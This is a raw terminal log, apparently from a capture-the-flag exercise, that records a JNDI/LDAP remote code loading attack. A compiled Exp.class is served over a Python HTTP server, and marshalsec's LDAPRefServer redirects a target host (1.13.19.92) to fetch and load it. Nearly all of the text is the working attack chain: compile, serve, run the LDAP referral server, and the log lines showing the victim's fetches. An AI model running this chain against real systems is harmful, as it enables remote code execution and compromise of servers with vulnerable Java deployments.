 root@iZ2ze523gzqhybw82gi8jdZ:~/test# javac Exp.java
root@iZ2ze523gzqhybw82gi8jdZ:~/test# ls
Exp.class  Exp.java
root@iZ2ze523gzqhybw82gi8jdZ:~/test# python3 -m http.server 10006
Serving HTTP on 0.0.0.0 port 10006 (http://0.0.0.0:10006/) ...
1.13.19.92 - - [27/Oct/2021 14:19:25] "GET /Exp.class HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@iZ2ze523gzqhybw82gi8jdZ:~/test# ls
Exp.class  Exp.java
root@iZ2ze523gzqhybw82gi8jdZ:~/test# vim Exp.java
root@iZ2ze523gzqhybw82gi8jdZ:~/test# vim Exp.java
root@iZ2ze523gzqhybw82gi8jdZ:~/test# rm *.class
root@iZ2ze523gzqhybw82gi8jdZ:~/test# javac Exp.java
root@iZ2ze523gzqhybw82gi8jdZ:~/test# python3 -m http.server 10006
Serving HTTP on 0.0.0.0 port 10006 (http://0.0.0.0:10006/) ...
1.13.19.92 - - [27/Oct/2021 14:23:18] "GET /Exp.class HTTP/1.1" 200 -
1.13.19.92 - - [27/Oct/2021 14:24:09] "GET /Exp.class HTTP/1.1" 200 -
1.13.19.92 - - [27/Oct/2021 14:36:37] "GET /Exp.class HTTP/1.1" 200 -
Send LDAP reference result for g9ey7l redirecting to http://123.56.0.22:10006/Exp.class
^Croot@iZ2ze523gzqhybw82gi8jdZ:~/ctf/tools/marshalsec/target# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar
marshalsec.jndi.LDAPRefServer http://123.56.0.22:10006/#Exp 10007
Listening on 0.0.0.0:10007
Send LDAP reference result for g9ey7l redirecting to http://123.56.0.22:10006/Exp.class
Send LDAP reference result for g9ey7l redirecting to http://123.56.0.22:10006/Exp.class
Send LDAP reference result for g9ey7l redirecting to http://123.56.0.22:10006/Exp.class
Send LDAP reference result for g9ey7l redirecting to http://123.56.0.22:10006/Exp.class
Send LDAP reference result for g9ey7l redirecting to http://123.56.0.22:10006/Exp.class
Send LDAP reference result for g9ey7l redirecting to http://123.56.0.22:10006/Exp.class
Send LDAP reference result for g9ey7l redirecting to http://123.56.0.22:10006/Exp.class